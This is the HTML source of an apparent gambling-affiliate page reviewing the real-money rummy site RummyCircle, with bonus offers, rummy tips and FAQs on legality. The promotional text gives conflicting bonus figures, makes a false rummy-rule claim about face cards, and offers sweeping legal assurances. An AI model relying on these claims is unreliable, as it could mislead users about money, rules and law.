menu-item-1142">                       <a href="/teen-patti/" data-wpel-link="internal">Teen Patti</a>                     </li>                     <li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809">                       <a href="/jhandi-munda/" data-wpel-link="internal">Jhandi Munda</a>                     </li>                     <li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1312">                       <a href="/roulette-guide/" data-wpel-link="internal">Roulette Guide</a>                       <ul class="sub-menu">                         <li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850">                           <a href="/live-roulette-guide/" data-wpel-link="internal">Play Live Roulette</a>                         </li>                         <li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4477">                           <a href="/evolution-double-ball-roulette/" data-wpel-link="internal">Evolution Double Ball Roulette</a>                         </li>                         <li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3374">                           <a href="/lightning-roulette/" data-wpel-link="internal">Lightning Roulette</a>                         </li>                         <li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322">                           <a href="/roulette-strategy/" data-wpel-link="internal">Roulette Strategy</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3355">                       <a href="/baccarat-strategy/" data-wpel-link="internal">Baccarat</a>                       <ul class="sub-menu">                         <li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2805">                           <a href="/baccarat-guide/" data-wpel-link="internal">Speed Baccarat</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1240">                       <a href="/blackjack-strategy/" data-wpel-link="internal">Blackjack Strategy</a>                       <ul class="sub-menu">                         <li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245">                           <a href="/live-blackjack/" data-wpel-link="internal">Live Blackjack</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4882">                       <a href="/craps-guide/" data-wpel-link="internal">Craps</a>                     </li>                     <li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2582">                       <a href="/sic-bo-game-guide/" data-wpel-link="internal">Sic Bo</a>                     </li>                     <li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288">                       <a href="/game-of-skill/" data-wpel-link="internal">Skill Games</a>                       <ul class="sub-menu">                         <li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287">                           <a href="/online-rummy/" data-wpel-link="internal">Online Rummy</a>                         </li>                         <li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285">                           <a href="/fantasy-cricket/" data-wpel-link="internal">Fantasy Sports</a>                         </li>                         <li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286">                           <a href="/online-poker/" data-wpel-link="internal">Online Poker</a>                         </li>                         <li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107">                           <a href="/ludo-real-money-in-india/" data-wpel-link="internal">Ludo Real Money</a>                         </li>                         <li id="menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7372">                           <a href="/game-providers/" data-wpel-link="internal">Game Providers</a>                         </li>                         <li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4105">                           <a href="/game-shows/" data-wpel-link="internal">Game Shows</a>                         </li>                         <li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1019">                           <a href="/gambling-news/" data-wpel-link="internal">News</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                                </ul>               <div class="space-header-search absolute">                 <i class="fas fa-search desktop-search-button"></i>               </div>               <div class="space-mobile-menu-icon absolute">                 <div></div>                 <div></div>                 <div></div>               </div>             </div>           </div>         </div>       </div>     </div>     <div class="space-header-search-block fixed">       <div class="space-header-search-block-ins absolute">         <form role="search" method="get" class="space-default-search-form" action="https://spinsvilla.net/">           <input type="search" value="" name="s" placeholder="Enter keyword...">         </form>       </div>       <div class="space-close-icon desktop-search-close-button absolute">         <div class="to-right absolute"></div>         <div class="to-left absolute"></div>       </div>     </div>     <div id="post-1080" class="post-1080 casino type-casino status-publish has-post-thumbnail hentry casino-category-online-rummy">       <script type="application/ld+json">
        {
                "@context": "http://schema.org/",
                "@type": "Review",
                "itemReviewed": {
                    "@type": "Organization",
                    "name": "RummyCircle",
                    "image": "https://spinsvilla.net/wp-content/uploads/2020/02/rummycircle-135x135.png"
                },
                "author": {
                    "@type": "Person",
                    "name": "spinsvilla.net",
                    "url": "https://spinsvilla.net/"
                },
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "4.5",
                    "bestRating": "5",
                    "worstRating": "1"
                },
                "datePublished": "February 18, 2020",
                "reviewBody": "RummyCircle Review Rummy fans can now enjoy their card sessions online across a plethora of devices, thanks to RummyCircle. This exclusive gaming niche assures a promising experience to players across the globe with an array of rewarding games. The games are playable with real money and offer cash prizes.&nbsp; Our authentic review takes you through [&hellip;]"
        }
      </script>       <div class="space-single-casino space-style-2-casino relative">         <div class="space-style-2-casino-header box-100 relative">           <div class="space-style-2-casino-header-ins space-page-wrapper relative">             <div class="space-style-2-casino-header-elements box-100 relative">               <div class="space-style-2-casino-header-left box-75 relative">                 <div class="space-style-2-casino-header-left-ins relative">                   <div class="space-casino-header-logo-title box-100 relative">                     <div class="space-casino-header-logo-box relative">                       <img width="135" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%20135'%3E%3C/svg%3E" class="attachment-mercury-135-135 size-mercury-135-135" alt="RummyCircle" data-lazy-srcset="/wp-content/uploads/2020/02/rummycircle-135x135.png 135w, /wp-content/uploads/2020/02/rummycircle-150x150.png 150w, /wp-content/uploads/2020/02/rummycircle-40x40.png 40w, /wp-content/uploads/2020/02/rummycircle-50x50.png 50w, /wp-content/uploads/2020/02/rummycircle-100x100.png 100w, /wp-content/uploads/2020/02/rummycircle-120x120.png 120w, /wp-content/uploads/2020/02/rummycircle-32x32.png 32w, /wp-content/uploads/2020/02/rummycircle-80x80.png 80w, /wp-content/uploads/2020/02/rummycircle.png 225w" data-lazy-sizes="(max-width: 135px) 100vw, 135px" data-lazy-src="/wp-content/uploads/2020/02/rummycircle-135x135.png"><noscript><img width="135" height="135" src="/wp-content/uploads/2020/02/rummycircle-135x135.png" class="attachment-mercury-135-135 size-mercury-135-135" alt="RummyCircle" srcset="/wp-content/uploads/2020/02/rummycircle-135x135.png 135w, /wp-content/uploads/2020/02/rummycircle-150x150.png 150w, /wp-content/uploads/2020/02/rummycircle-40x40.png 40w, /wp-content/uploads/2020/02/rummycircle-50x50.png 50w, /wp-content/uploads/2020/02/rummycircle-100x100.png 100w, /wp-content/uploads/2020/02/rummycircle-120x120.png 120w, /wp-content/uploads/2020/02/rummycircle-32x32.png 32w, /wp-content/uploads/2020/02/rummycircle-80x80.png 80w, /wp-content/uploads/2020/02/rummycircle.png 225w" sizes="(max-width: 135px) 100vw, 135px"></noscript>                       <div class="space-casino-header-logo-rating absolute">                         4.5 <i class="fas fa-star"></i>                       </div>                     </div>                     <div class="space-casino-header-title-box relative">                       <div class="space-casino-header-title-box-ins box-100 relative">                         <h1>RummyCircle</h1>                         <div class="space-casino-header-short-desc relative">                           Bonus upto ₹2,000                         </div>                       </div>                     </div>                   </div>                 </div>               </div>               <div class="space-style-2-casino-header-right box-25 relative">                 <div class="space-casino-header-button text-center box-100 relative">                   Play Now <i class="fas fa-arrow-alt-circle-right"></i>                 </div>               </div>             </div>           </div>         </div>         <div class="space-single-aces-breadcrumbs relative"></div>         <div class="space-page-section box-100 relative">           <div class="space-page-section-ins space-page-wrapper relative">             <div class="space-content-section box-75 left relative">               <div class="space-page-content-wrap relative">                 <div class="space-page-content-box-wrap relative">                   <div class="space-page-content box-100 relative">                     <h2 class="has-text-align-center"><strong>RummyCircle Review</strong></h2>                     <p>Rummy fans can now enjoy their card sessions online across a plethora of devices, thanks to RummyCircle. This exclusive gaming niche assures a promising experience to players across the globe with an array of rewarding games. The games are playable with real money and offer cash prizes.&nbsp;</p>                     <p>Our authentic review takes you through the best offers, features, and games accessible on this unique Rummy site so that you can make a comprehensive choice on how to engage in an immersive experience.&nbsp;</p>                     <h3 class="has-text-align-center"><strong>About RummyCircle Portal&nbsp;</strong></h3>                     <p>If you have been scouting for a perfect Rummy platform that offers a blend of entertainment and quality, RummyCircle is the ideal site you can think of. That’s because it offers a variety of well-featured games playable from anywhere and anytime.&nbsp;</p>                     <p>Rummy is a game that involves a certain level of skill and at RummyCircle you can enjoy popular Rummy variants seamlessly. With a huge network of players registered at this top-rated Rummy site, you can expect only a high standard of gaming.&nbsp;Other than the usual online Rummy games, RummyCircle offers a lobby that excels in real-time games such as Chess, Carom, and Pool. RummyCircle was launched in 2009 and as emerged as a classic stopover for Rummy lovers. The high quality of services makes RummyCircle an ideal site to return to now and then.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20406'%3E%3C/svg%3E" alt="RummyCircle Home Page" class="wp-image-1081" data-lazy-srcset="/wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-1024x406.png 1024w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-300x119.png 300w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-768x305.png 768w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-101x40.png 101w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-81x32.png 81w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-202x80.png 202w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-340x135.png 340w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM.png 1439w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-1024x406.png"><noscript><img width="1024" height="406" src="/wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-1024x406.png" alt="RummyCircle Home Page" class="wp-image-1081" srcset="/wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-1024x406.png 1024w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-300x119.png 300w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-768x305.png 768w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-101x40.png 101w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-81x32.png 81w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-202x80.png 202w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM-340x135.png 340w, /wp-content/uploads/2020/02/Screen-Shot-2020-02-18-at-3.35.03-PM.png 1439w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                       <figcaption>                         RummyCircle HomePage                       </figcaption>                     </figure>                     <p><strong>Fascinating factors&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></p>                     <p>Once you’re at RummyCircle, you will know why it’s the best place to try your hand at cards. The first look of the site is enthralling no doubt but it’s the smooth interface of RummyCircle that makes it one of the most user-friendly sites to play at. Not only its neatly presented website, but you’ll also enjoy the flawless platform without any difficulties. Navigating to your favorite games, offers, and payment and withdrawal options are convenient here. With several language options available, players from any region of the world can play hassle-free.&nbsp;</p>                     <p>RummyCircle connects with its members in novel ways. For instance, the wide range of tournaments and competitions hosted by the operator are worth a try as players can win cash prizes upon winning. As an encompassing online Rummy site, it makes sure that players get to join competitions from different parts of the world to experience fun-filled Rummy sessions.&nbsp;</p>                     <p><strong>Privacy and Security&nbsp;</strong></p>                     <p>An online gaming site that ensures complete security to its players, staking real money at RummyCircle to play card games is never a gamble with safety. As a licensed and regulated site, RummyCircle makes sure that all player data is encrypted by the latest technology. Also, the convenient and reliable banking methods make sure that every transaction done via the site is safe. Whether it is funding your account or withdrawing your winning, RummyCircle ascertains a trustworthy environment by all means.&nbsp;</p>                     <p>All withdrawals are processed within 48 hours while the deposits can be made instantly. The withdrawal time is a boon as it is much lesser as compared to that at most other sites.&nbsp;</p>                     <h4 class="has-text-align-center"><strong>Bonuses and Promotions at RummyCircle</strong></h4>                     <p>At RummyCircle it’s a complete gaming package. Aside from its functional interface, secured and entertaining platform, the site provides some of the best rewards in the industry. To start with is the <a href="/welcome-bonus/" data-wpel-link="internal">Welcome Bonus</a> offered by RummyCircle that can go up to 1000INR. It is given away to every new player upon signing up at their site.&nbsp;</p>                     <p>Over and above the signup bonus, RummyCircle offers stunning promos and bonus offers that run through the week. The Friday Bonus Offer, Sunday Bonus, Supreme Bonus, and the Rummy PowerPlay are some of the exciting bonus offers that’ll keep you hooked to this Rummy junction for more. Check out the promo code for an extra cash bonus upon your first deposit at the site!</p>                     <p>With a match bonus of 100%, you can expect to claim up to ₹ 2000 upon your initial deposit. This doesn’t require using any specific code. If you deposit a minimum amount of 200INR, you can collect 2000INR as your match bonus amount which makes for the maximum bonus offer at RummyCircle.&nbsp;</p>                     <div class="wp-block-button aligncenter">                       Get Bonus                     </div>                     <h4 class="has-text-align-center">How to <strong>Signup at RummyCircle</strong></h4>                     <p>Players can claim the free bonus at RummyCircle by visiting its official website. You just need to navigate to the site and enter your details as required. This includes feeding your username, password, date of birth, residence details and a password. Once done, you simply have to click on the “Register for free” button to get started. Once you have successfully signed in, the free money as a welcome bonus will be instantly credited to your account with which you can access an entire range of fascinating games.&nbsp;</p>                     <p><strong>The Mobile App</strong></p>                     <p>Good news! RummyCircle is available on your smartphones and tablets as well. All you need is to simply download the app for your device from the respective link. Android users can install it from the Google PlayStore while iOS users can check out the app at the Apple Store. Akin to its online platform, the app also enables players to access all Rummy variants on their catalog and win exciting rewards and cash.&nbsp;</p>                     <p><strong>Playing online&nbsp;</strong></p>                     <p>If you are a first-timer at the RummyCircle site, simply create an account on the website and log in. Subsequently, you can select a league that you wish to join based on the card games. For instance, you can pick the 13 cards and meld yours. The one who melds first is likely to win after a show.&nbsp;</p>                     <h5 class="has-text-align-center">How to <strong>Withdraw Winnings at RummyCircle</strong></h5>                     <p>Congrats upon winning! You can withdraw your money hassle-free at RummyCircle. Just visit your account and click the cash withdrawal option to collect the payout. You can feed in the amount you wish to withdraw and the method to be used for withdrawal. You can withdraw a minimum of 100INR here.&nbsp;</p>                     <p>Note that, once you enter the required details for withdrawal, you will receive an OTP on your registered mobile number and once you verify it; your bank account will be credited with the winning sum from RummyCircle.&nbsp;</p>                     <p><strong>The Referral Program at RummyCircle</strong></p>                     <p>RummyCircle brings you the simplest forms of bonuses that can be claimed easily. Refer a friend and they will reward you and your friend with a cash bonus. If you refer your friend to play the cash tournament at RummyCircle, you can collect 100INR for 350INR he plays with. Likewise, you can earn up to 1000INR by suggesting a friend to this rewarding site.&nbsp;</p>                     <p><strong>Legality&nbsp;</strong></p>                     <p>Players from India can access this site fearlessly. RummyCircle is an online gaming initiative that hosts skill-based games and not chance-based ones. Any game that requires skill and knowledge is not treated as illegal by Indian law. Games such as Chess, Carom, Bridge, and Rummy are all skill-based games and thus playable in India. These games can be accessed on the official website of RummyCircle. However, a few states such as Orissa and Assam still don’t have specific laws on whether it is legal to earn cash from skill-based games. If you want to play from these places, you always have the option of enjoying the free play games instead of playing with actual money in cash tournaments.&nbsp;</p>                     <p><strong>Support and Assistance RummyCircle&nbsp;</strong></p>                     <p>You can expect round the clock customer service when playing at RummyCircle; thanks to the efficient team of experts here. For any queries, the team is reachable via email and the online contact form on the virtual helpdesk.&nbsp;</p>                     <h4 class="has-text-align-center">What are some tips to follow to make money while playing online rummy?</h4>                     <p>While playing rummy online, it is essential to follow certain tips and strategies to ensure that you have an upper hand in the game. Here are some strategies that you can follow.&nbsp;</p>                     <p><strong>Tip1: Group cards for easy play</strong><br>                     Choosing three cards in the game activates a group button in the game. Using this, you can easily group cards. Whenever a set is complete, it is suggested that you group the card. This will make it easier for you to continue the game unhindered.&nbsp;</p>                     <p><strong>Tip2: Make a pure sequence</strong><br>                     Whenever the cards are distributed, the player should ensure completing the mandatory pure sequence set. As per the Rummy rules, a player needs to have at least one pure sequence. Hence, the first thing you need to do while playing the game is creating a pure sequence with 3 to 7 cards. You can then go ahead and form other sets.</p>                     <p><strong>Tip3: Create another sequence</strong><br>                     For successfully completing the game, you need to make two sequences of which one needs to be pure and the other can be impure. If you have a pure sequence, you need to focus on completing the next sequence with or without the joker. Completing the mandatory sequences then lets you focus on whether you can form any set or sequence with the remaining cards or not.</p>                     <p><strong>Tip4: Sequences from 3 to 7 cards</strong><br>                     There is a misassumption amongst many players that you need to make a sequence out of three cards. This is not true. You can create a sequence from 3 to 7 cards. This is applicable to both pure and impure sequences.</p>                     <p><strong>Tip5: Creating set from 3 or 4 cards</strong><br>                     You can create sets from cards of any value. However, you need to make sure that the value of all cards has to be the same. Any set of three or four cards carrying the same value but belonging to different suits are considered to be valid in the game. Using a joker or a wild card is also valid.&nbsp;&nbsp;</p>                     <p><strong>Tip6: Discard high-value cards at the earliest</strong><br>                     It is a prerequisite in the game to keep your score as low as possible. If your opponent makes a show, then it would prove to be advantageous to have your score minimal. You can do this by discarding cards of high value. Face cards such as Ace, Jack, Queen, and King should be discarded first. This is because these cannot be meld. If during a game, you draw a card of low value, retain it and discard a high-value card.</p>                     <p><strong>Tip7: Discard duplicate cards</strong><br>                     It is best to discard duplicate cards. This is because they add to your points if they are lying and not contributing to anything. These cards are of little use unless you use them as in a sequence.&nbsp; <strong></strong></p>                     <p><strong>Tip8: Keep your points low</strong><br>                     While playing 13 cards Rummy, apart from discarding high-value cards make sure to keep your score as low as possible. Another best way to keep your score low is by creating two mandatory sequences in the game as soon as possible. If your opponent declares a show and if you have your mandatory sequences ready then the points of these cards will not be added up while computing your final score in the round.&nbsp;&nbsp;</p>                     <p><strong>Tip9:Use jokers wisely</strong></p>                     <p>In Indian Rummy, the players encounter seven wild card jokers and two printed jokers. If you have a couple of these in your hand, then make sure to use them wisely. While it is mandatory to form two sequences, you need to use jokers in your hand wisely to form a sequence. You can also use the joker to meld sets and declare a show. &nbsp;&nbsp;&nbsp;&nbsp;</p>                     <p><strong>Tip10: Avoid using joker while forming a pure sequence</strong></p>                     <p>It is essential to use joker wisely while forming any sequence in the game of rummy. Try to avoid using a joker in a pure sequence if you just have one. This is because you will lose your chance of using the wild card joker while forming another set or sequence.</p>                     <p><strong>Ti11: Using compatible cards</strong></p>                     <p>Focus on using compatible cards that can be merged into sequences easily. For instance, you can meld six of a suit with 4 or 5 belonging to the same suit. You can also meld with 7 and 8 belonging to the same suit. These cards let you meld groups faster.&nbsp;&nbsp;</p>                     <p><strong>Tip12: Confuse your opponents</strong></p>                     <p>In Indian rummy, you can use various tricks for confusing your opponents. Whenever you pick any card from the open deck, your opponents gain an idea of your possible move. To throw your opponent off guard, you can pick a duplicate card. Bluffing can confuse your opponents in the game and provide you an upper edge. &nbsp;&nbsp;</p>                     <p><strong>Tip13: Tricking the opponents by baiting and fishing</strong></p>                     <p>Sometimes, it is quite challenging to trick your opponents while discarding a card you need. This trick sometimes works in your favor while you are planning to form a set. If you are planning to meld a set of three of Queens and need one more to complete the set, then you can follow this trick. If you have an idle King or Jack of heart, then you can discard the same. Your opponent would be tricked if you do this.</p>                     <p><strong>Tip14:Take a drop, Be wise</strong></p>                     <p>While playing 13 cards Rummy, Pool rummy 201 or any other variant, you have the option to take a drop from the particular round. Evaluate the odds before making any move. A drop can prove to be advantageous but you need to remember that it can attract penalization too.&nbsp; &nbsp;</p>                     <p><strong>Concluding Thoughts&nbsp;</strong></p>                     <p>Playing your favorite game at a legit site is assuring in every other way and when it a premium one like RummyCircle. With games handpicked for players from India and other parts of the world, you don’t have to hop across sites for a satiating online gaming experience. Be it 13 Cards, Pool Rummy or any other variant of this quintessential game, if you play well you can take home a grand winning sum. The well-designed tournaments are worth a try here!</p>                     <section class="sc_fs_faq sc_card">                       <div>                         <h5>1.Is there anyone who has made lakhs of rupees playing rummy on rummycircle.com?</h5>                         <div>                           <p>RummyCircle is one of the leading rummy sites in India. This site has about 18 million registered players. I am registered too and have participated in several tournaments. There are a few tournaments in which you can make a good amount. However, your skills have to be up to date for that. A pro player can easily make lakhs from a rummy tournament.&nbsp; &nbsp;<br>                           Choosing a good tournament is also essential. You are competing against the leading players in the country. You obviously need to be the best of them to win. Winning and losing is part of the game. Make sure to enjoy the game.</p>                         </div>                       </div>                     </section>                     <section class="sc_fs_faq sc_card">                       <div>                         <h5>2. Is it legal to play online Rummy?</h5>                         <div>                           <p>Yes. Rummy is a skill-based game and it is absolutely legal to indulge in it. Gaming legislations of all the states in India apart from Telangana, Sikkim, Odisha and Assam exempt “games of mere skill” from being defined under the gambling segment. The Supreme Court of India ruled out that rummy is a game of skill in 1967 and doesn’t categorize as gambling.&nbsp;<br>                           In the past few decades, several courts have quoted the decision of the apex court stating that law enforcement authorities have no right to interfere if the game is being played with stakes. A three-judge bench affirmed their judgment and ruled that any game involving a degree of skill will fall under the definition of ‘game of mere skill’. They further included horse-racing to the same category. The Supreme Court in 2012 observed that the Madras High Court held rummy for stakes to be illegal. The Supreme Court immediately ordered Madras High Court to withdraw its order. It has also been stressed over and over again that offering games of skill is more of a fundamental right under the Constitution of India. Hence, it cannot be prohibited by any court.&nbsp;&nbsp;<br>                           Based on the legal info available, several experts have opined that playing rummy is completely legal in India. RummyCircle works within the legal framework. It adheres to all laws and regulations. It will further comply if there are any modifications in the current legal framework because of any order from any court or regulatory body.&nbsp;&nbsp;&nbsp;<br>                           Currently, RummyCircle allows players from all the states and union territories to register over its platform. However, there is an exception. Players from Telangana, Sikkim, Odisha, and Assam cannot participate on the platform. This is because these states still do not consider a game of skill as legal.</p>                         </div>                       </div>                     </section>                     <section class="sc_fs_faq sc_card">                       <div>                         <h5>3. Has anyone won real cash in RummyCircle?</h5>                         <div>                           <p>You can indeed make real cash by playing on RummyCircle. I have won several times and have also lost as well. Recently, I won ₹5,000 by participating in a weekend tournament. Whenever I won any amount, it was transferred into my account within 2-3 working days. Sometimes, the platform offers lucrative rewards such as laptops, mobile phones or a 4-5 day vacation. This happens if you win any special tournaments like Sankranti or Diwali Rummy. Most of the time, the rewards are offered in the form of cash and can be withdrawn quite easily.&nbsp;&nbsp; &nbsp;<br>                           However, I would like to suggest that Rummy is a game that you need to play for fun and not to make money.</p>                         </div>                       </div>                     </section>                     <section class="sc_fs_faq sc_card">                       <div>                         <h5>4.Is it safe to play rummy online for money?</h5>                         <div>                           <p>Yes. It is absolutely safe to play Rummy online. It doesn’t fall under the purview of gambling. As per the law, Rummy has been categorized as a ‘game of skill’. Hence, playing for real money is entirely safe and legal in India.&nbsp;<br>                           Unlike Teen Patti and Poker, Rummy is a game of skill. When you wager money on games of chance like poker, it is considered to be gambling. Rummy is safe to play. Before registering over any platform, make sure to verify that it is a reliable website.&nbsp;</p>                         </div>                       </div>                     </section>                     <section class="sc_fs_faq sc_card">                       <div>                         <h5></h5>                         <div>                           <p></p>                         </div>                       </div>                     </section>                     <script type="application/ld+json">
                    {
                    "@context": "https://schema.org",
                    "@type": "FAQPage",
                    "mainEntity": [
                                        {
                                "@type": "Question",
                                "name": "1.Is there anyone who has made lakhs of rupees playing rummy on rummycircle.com?",
                                "acceptedAnswer": {
                                        "@type": "Answer",
                                        "text": "RummyCircle is one of the leading rummy sites in India. This site has about 18 million registered players. I am registered too and have participated in several tournaments. There are a few tournaments in which you can make a good amount. However, your skills have to be up to date for that. A pro player can easily make lakhs from a rummy tournament.    <br>Choosing a good tournament is also essential. You are competing against the leading players in the country. You obviously need to be the best of them to win. Winning and losing is part of the game. Make sure to enjoy the game.  "
                                                                        }
                        }
                        ,                               {
                                "@type": "Question",
                                "name": "2. Is it legal to play online Rummy? ",
                                "acceptedAnswer": {
                                        "@type": "Answer",
                                        "text": "Yes. Rummy is a skill-based game and it is absolutely legal to indulge in it. Gaming legislations of all the states in India apart from Telangana, Sikkim, Odisha and Assam exempt “games of mere skill” from being defined under the gambling segment. The Supreme Court of India ruled out that rummy is a game of skill in 1967 and doesn’t categorize as gambling.  <br> In the past few decades, several courts have quoted the decision of the apex court stating that law enforcement authorities have no right to interfere if the game is being played with stakes. A three-judge bench affirmed their judgment and ruled that any game involving a degree of skill will fall under the definition of ‘game of mere skill’. They further included horse-racing to the same category. The Supreme Court in 2012 observed that the Madras High Court held rummy for stakes to be illegal. The Supreme Court immediately ordered Madras High Court to withdraw its order. It has also been stressed over and over again that offering games of skill is more of a fundamental right under the Constitution of India. Hence, it cannot be prohibited by any court.   <br> Based on the legal info available, several experts have opined that playing rummy is completely legal in India. RummyCircle works within the legal framework. It adheres to all laws and regulations. It will further comply if there are any modifications in the current legal framework because of any order from any court or regulatory body.    <br>Currently, RummyCircle allows players from all the states and union territories to register over its platform. However, there is an exception. Players from Telangana, Sikkim, Odisha, and Assam cannot participate on the platform. This is because these states still do not consider a game of skill as legal. "
                                                                        }
                        }
                        ,                               {
                                "@type": "Question",
                                "name": "3. Has anyone won real cash in RummyCircle? ",
                                "acceptedAnswer": {
                                        "@type": "Answer",
                                        "text": "You can indeed make real cash by playing on RummyCircle. I have won several times and have also lost as well. Recently, I won ₹5,000 by participating in a weekend tournament. Whenever I won any amount, it was transferred into my account within 2-3 working days. Sometimes, the platform offers lucrative rewards such as laptops, mobile phones or a 4-5 day vacation. This happens if you win any special tournaments like Sankranti or Diwali Rummy. Most of the time, the rewards are offered in the form of cash and can be withdrawn quite easily.     <br> However, I would like to suggest that Rummy is a game that you need to play for fun and not to make money.  "
                                                                        }
                        }
                        ,                               {
                                "@type": "Question",
                                "name": "4.Is it safe to play rummy online for money? ",
                                "acceptedAnswer": {
                                        "@type": "Answer",
                                        "text": "Yes. It is absolutely safe to play Rummy online. It doesn’t fall under the purview of gambling. As per the law, Rummy has been categorized as a ‘game of skill’. Hence, playing for real money is entirely safe and legal in India.  <br>Unlike Teen Patti and Poker, Rummy is a game of skill. When you wager money on games of chance like poker, it is considered to be gambling. Rummy is safe to play. Before registering over any platform, make sure to verify that it is a reliable website.  "
                                                                        }
                        }
                        ,                               {
                                "@type": "Question",
                                "name": "",
                                "acceptedAnswer": {
                                        "@type": "Answer",
                                        "text": ""
                                                                        }
                        }
                                                ]
                    }
                    </script>                   </div>                 </div>                 <div class="space-casino-style-2-calltoaction-rating relative">                   <div class="space-casino-style-2-calltoaction-rating-ins box-100 relative">                     <div class="space-casino-style-2-calltoaction-block box-100 relative">                       <div class="space-casino-style-2-calltoaction-text box-66 relative">                         <div class="space-casino-style-2-calltoaction-text-ins relative">                           <br>                           <strong>₹2,000</strong><br>                           Bonus on Deposit                         </div>                       </div>                       <div class="space-casino-style-2-calltoaction-button box-33 text-right relative">                         <div class="space-casino-style-2-calltoaction-button-ins text-center relative">                           Play Now <i class="fas fa-arrow-alt-circle-right"></i>                         </div>                       </div>                     </div>                     <div class="space-casino-style-2-ratings-block box-100 relative">                       <div class="space-casino-style-2-ratings-all box-66 relative">                         <div class="space-casino-style-2-ratings-all-ins box-100 relative">                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 5.0 <i class="fas fa-star"></i>                               </div>Trust &amp; Fairness                             </div>                           </div>                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 5.0 <i class="fas fa-star"></i>                               </div>Games &amp; Software                             </div>                           </div>                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 4.0 <i class="fas fa-star"></i>                               </div>Bonuses &amp; Promotions                             </div>                           </div>                           <div class="space-casino-style-2-ratings-all-item box-50 relative">                             <div class="space-casino-style-2-ratings-all-item-ins relative">                               <div class="space-casino-style-2-ratings-all-item-value relative">                                 4.0 <i class="fas fa-star"></i>                               </div>Customer Support                             </div>                           </div>                         </div>                       </div>                       <div class="space-casino-style-2-rating-overall box-33 relative">                         <div class="space-casino-style-2-rating-overall-ins text-center relative">                           4.5 <span>Overall Rating</span>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>             </div>             <div class="space-sidebar-section box-25 right relative">               <div class="space-widget relative space-companies-sidebar-2-widget">                 <div class="space-block-title relative">                   <span>Similar Casinos</span>                 </div>                 <div class="space-companies-sidebar-2-items-wrap relative">                   <div class="space-companies-sidebar-2-items box-100 relative">                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <span href="/play/1xbet" title="1xBet Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" 